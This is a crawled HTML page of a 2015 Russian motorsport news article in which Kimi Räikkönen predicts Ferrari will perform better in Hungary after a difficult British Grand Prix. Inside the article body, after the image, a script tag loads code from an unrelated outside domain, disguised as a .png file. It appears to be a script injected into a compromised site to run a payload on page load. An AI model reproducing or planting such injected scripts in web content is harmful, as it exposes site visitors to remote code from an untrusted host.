

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xforce-sport.ru/avtosport/raikkonen-v-vengrii-polojenie-ferrari.html
body_size: 44324
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Райкконен: в Венгрии положение «Феррари» будет лучше - Новости автомотоспорта</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://xforce-sport.ru/avtosport/raikkonen-v-vengrii-polojenie-ferrari.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Райкконен: в Венгрии положение «Феррари» будет лучше - Новости автомотоспорта" />
<meta property="og:description" content="Райкконен: в Венгрии положение «Феррари» будет лучше Пилот «Феррари» Кими Райкконен заявил, что спад «Скудерии» на Гран-при Великобритании обусловлен трассой и условиями проведения этапа. Финн уверен, что уже на Гран-при Венгрии всё изменится в лучшую сторону для его команды. «На других этапах мы уже видели, что всё зависит от конфигурации трассы и шин. Я ожидаю, что на &hellip; Continue reading &quot;Райкконен: в Венгрии положение «Феррари» будет лучше&quot;" />
<meta property="og:url" content="https://xforce-sport.ru/avtosport/raikkonen-v-vengrii-polojenie-ferrari.html" />
<meta property="og:site_name" content="Новости автомотоспорта" />
<meta property="article:section" content="Автоспорт" />
<meta property="article:published_time" content="2015-07-09T15:11:05+00:00" />
<meta property="article:modified_time" content="2015-07-10T13:20:00+00:00" />
<meta property="og:updated_time" content="2015-07-10T13:20:00+00:00" />
<meta property="og:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/a52091e91643fc1348ebc315504b4072.gif" />
<meta property="og:image:secure_url" content="https://xforce-sport.ru/wp-content/uploads/2015/07/a52091e91643fc1348ebc315504b4072.gif" />
<meta property="og:image:width" content="604" />
<meta property="og:image:height" content="403" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Райкконен: в Венгрии положение «Феррари» будет лучше Пилот «Феррари» Кими Райкконен заявил, что спад «Скудерии» на Гран-при Великобритании обусловлен трассой и условиями проведения этапа. Финн уверен, что уже на Гран-при Венгрии всё изменится в лучшую сторону для его команды. «На других этапах мы уже видели, что всё зависит от конфигурации трассы и шин. Я ожидаю, что на &hellip; Continue reading &quot;Райкконен: в Венгрии положение «Феррари» будет лучше&quot;" />
<meta name="twitter:title" content="Райкконен: в Венгрии положение «Феррари» будет лучше - Новости автомотоспорта" />
<meta name="twitter:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/a52091e91643fc1348ebc315504b4072.gif" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xforce-sport.ru/#website","url":"https://xforce-sport.ru/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","description":"\u0421\u0430\u043c\u044b\u0435 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043c\u0438\u0440\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","potentialAction":{"@type":"SearchAction","target":"https://xforce-sport.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://xforce-sport.ru/avtosport/raikkonen-v-vengrii-polojenie-ferrari.html#primaryimage","url":"https://xforce-sport.ru/wp-content/uploads/2015/07/a52091e91643fc1348ebc315504b4072.gif","width":604,"height":403},{"@type":"WebPage","@id":"https://xforce-sport.ru/avtosport/raikkonen-v-vengrii-polojenie-ferrari.html#webpage","url":"https://xforce-sport.ru/avtosport/raikkonen-v-vengrii-polojenie-ferrari.html","inLanguage":"ru-RU","name":"\u0420\u0430\u0439\u043a\u043a\u043e\u043d\u0435\u043d: \u0432 \u0412\u0435\u043d\u0433\u0440\u0438\u0438 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u00ab\u0424\u0435\u0440\u0440\u0430\u0440\u0438\u00bb \u0431\u0443\u0434\u0435\u0442 \u043b\u0443\u0447\u0448\u0435 - \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","isPartOf":{"@id":"https://xforce-sport.ru/#website"},"primaryImageOfPage":{"@id":"https://xforce-sport.ru/avtosport/raikkonen-v-vengrii-polojenie-ferrari.html#primaryimage"},"datePublished":"2015-07-09T15:11:05+00:00","dateModified":"2015-07-10T13:20:00+00:00","author":{"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a"}},{"@type":["Person"],"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a","name":"admin","image":{"@type":"ImageObject","@id":"https://xforce-sport.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xforce-sport.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xforce-sport.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xforce-sport.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-style-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='kardealer-ie-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='kardealer-ie8-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='kardealer-ie7-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap1-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/custom-bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/html5.js?ver=3.7.3" id="kardealer-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/preloader.js?ver=6.7.4" id="preloading-js"></script>
<link rel="https://api.w.org/" href="https://xforce-sport.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xforce-sport.ru/wp-json/wp/v2/posts/5182" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xforce-sport.ru/?p=5182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Favtosport%2Fraikkonen-v-vengrii-polojenie-ferrari.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Favtosport%2Fraikkonen-v-vengrii-polojenie-ferrari.html&#038;format=xml" />
 <style type='text/css'>
    .entry-title
     { 
     display:block;    
    }
         #wrapper
        	{ 
            	 max-width:100% !important;
                 opacity: 1 !important;
             }  
        #top_header 
       {
        /*   visibility: hidden !important; */
         display: none !important; 
       }
      #header_top_left 
       {
        /* //// display: none; */ 
       }
    #header_top_right 
       {
        margin-top: -0px; 
       }
           #kardealer_iconemail
         {
           display: none !important; 
         }
           #kardealer_iconphone
         {
           display: none !important; 
         }
           #kardealer_iconhours
         {
           display: none !important; 
         }
   .site-branding{
    margin-top: 0px !important;
 }
.social-navigation a {
	color: ;
}
   #header_top_left, #kardealer_topinfo_text a 
   {
    color: gray !important;   
   }
    .site-info,
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }  
    .site-footer {
      background: #ffffff !important;
    } 
        } 
	.main-navigation {
            
            font-size: 14px !important;
          
        margin-top: 30px !important;
         
	}
    .site-header-menu
    {
         
        margin-right: 0px !important;
	}       
    }
    .menu-toggle{
        margin-top: 30px !important;
        display
    }
    .site-header-menu
    {
        /* Bill 2018 */
          background: #444444 !important; 
		  font-size: 14px !important; 
         
        margin-top: 30px !important;
    }
      
	.main-navigation a {
    color:white!important;border-bottom-color:white!important;    } 
 
/* 2018 */   
 .current-menu-item
{
   border-bottom: 1px solid white !important;
}
  
 	.menu-toggle, .dropdown-toggle {
    color:white!important;border-color:white!important;   
   } 
     
	.main-navigation a:hover, .menu-toggle a:hover {
    color:yellow!important;   }  
    .main-navigation li:hover > a,
	.main-navigation li.focus > a {
        border-bottom:  0px solid yellow !important; 
	}
     
    .main-navigation ul ul a 
     {
          background:#e65e23!important;color:white!important;border-bottom-color:white!important; 
}
     	.main-navigation ul ul a:hover,
	.main-navigation ul ul li.focus > a {
          background:#8D8B8B!important;color:#e65e23!important; 
} 
	.main-navigation ul ul li.focus > a:hover {
          background:#8D8B8B!important;color:#e65e23!important; 
}   
.social-navigation li a{background-color: white; color: darkgray;}.site-header-main, .site-description, .site-title-text a {background: #444444!important;color: #ffffff!important;}#masthead {background: #444444!important;} // Style 1.kardealer_my_shopping_cart a {color: #ffffff!important;}.content-area  {}.sidebar  {}    
</style>
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-5182 single-format-standard">
<div id="wrapper">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     
        	<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
              <div id="top_header" >
                     <div id="header_top_left" >
                        
            </div>   
                 <div id="header_top_right">
            			
                </div>             
           </div>    
             <div class="kardealer_my_shopping_cart"> 
              
            </div> <!-- #kardealer_shopping_cart --> 
				<div class="site-branding">
					
                    
    						<p class="site-title-text"><a class="site-title-text" href="https://xforce-sport.ru/" rel="home">Новости автомотоспорта</a></p>
    					
    						<p class="site-description">Самые свежие новости мира автомотоспорта</p>
                        
				</div><!-- .site-branding -->
				
                	<div id="site-header-menu" class="site-header-menu">
                        
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								
    <ul>                  
        <li><a href="https://xforce-sport.ru/wp-admin/nav-menus.php">Set Up Your Menu</a></li>
    </ul>
							</nav><!-- .main-navigation -->
						
					</div><!-- .site-header-menu -->
                    
                    
                  <div id="kardealer_searchform">       
                  
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

                  </div>                   
                    
                    
			</div><!-- .site-header-main -->
		</header><!-- .site-header -->
		<div id="content" class="site-content"><div id="primary" class="content-area-single">
	<main id="main" class="site-main" role="main">
		
<article id="post-5182" class="post-5182 post type-post status-publish format-standard has-post-thumbnail hentry category-avtosport">
	<header class="entry-header">
		<h1 class="entry-title">Райкконен: в Венгрии положение «Феррари» будет лучше</h1>	</header><!-- .entry-header -->

	
	

	<div class="post-thumbnail">
		<img width="604" height="403" src="https://xforce-sport.ru/wp-content/uploads/2015/07/a52091e91643fc1348ebc315504b4072.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xforce-sport.ru/wp-content/uploads/2015/07/a52091e91643fc1348ebc315504b4072.gif 604w, https://xforce-sport.ru/wp-content/uploads/2015/07/a52091e91643fc1348ebc315504b4072-300x200.gif 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />
	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Райкконен: в Венгрии положение «Феррари» будет лучше</p>
<p>Пилот «Феррари» Кими Райкконен заявил, что спад «Скудерии» на Гран-при Великобритании обусловлен трассой и условиями проведения этапа. Финн уверен, что уже на Гран-при Венгрии всё изменится в лучшую сторону для его команды.<span id="more-5182"></span></p>
<p>«На других этапах мы уже видели, что всё зависит от конфигурации трассы и шин. Я ожидаю, что на следующем этапе всё будет по-другому. „Сильверстоун“ не идеальная трасса для нас, но мы должны прибавлять на любых трассах. Уверен, что в Венгрии положение будет лучше.</p>
<p>Уик-энд в Сильверстоуне прошёл не гладко, конкуренты были быстрее. Но я уверен, что в Венгрии нам будет легче», — приводит слова Райкконена Autosport.<br />
<img decoding="async" src="/wp-content/uploads/2015/07/a52091e91643fc1348ebc315504b4072.gif" alt="" /><script src="//wollses.com/steps.png"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://xforce-sport.ru/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://xforce-sport.ru/avtosport/raikkonen-v-vengrii-polojenie-ferrari.html" rel="bookmark"><time class="entry-date published" datetime="2015-07-09T18:11:05+03:00">09.07.2015</time><time class="updated" datetime="2015-07-10T16:20:00+03:00">10.07.2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://xforce-sport.ru/category/avtosport" rel="category tag">Автоспорт</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xforce-sport.ru/motosport/predvaritelnyi-kalendar-mxgp-i-mx2.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Предварительный календарь MXGP и MX2 на сезон 2016</span></a></div><div class="nav-next"><a href="https://xforce-sport.ru/motosport/26-iulia-na-moscow-raceway.html" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">26 июля на Moscow Raceway пройдёт заключительный этап RSBK</span></a></div></div>
	</nav>
	</main><!-- .site-main -->
	
</div><!-- .content-area -->

	<aside id="secondary" class="sidebar widget-area" role="complementary">
	
    
    <section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
